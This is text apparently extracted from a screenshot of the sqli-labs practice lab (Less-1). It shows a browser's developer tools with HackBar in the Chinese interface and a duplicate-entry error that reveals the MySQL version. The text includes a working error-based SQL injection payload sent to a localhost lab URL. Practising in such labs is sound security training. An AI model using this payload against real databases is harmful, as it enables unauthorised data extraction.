 Welcome Dhakkan
Duplicate entry '5.5.53~1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 6
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sql/Less-1/?id=1' and (select count(*) from information_schema.tables group by concat((select version()),"~",floor(rand(0)*2))) --+
Split URL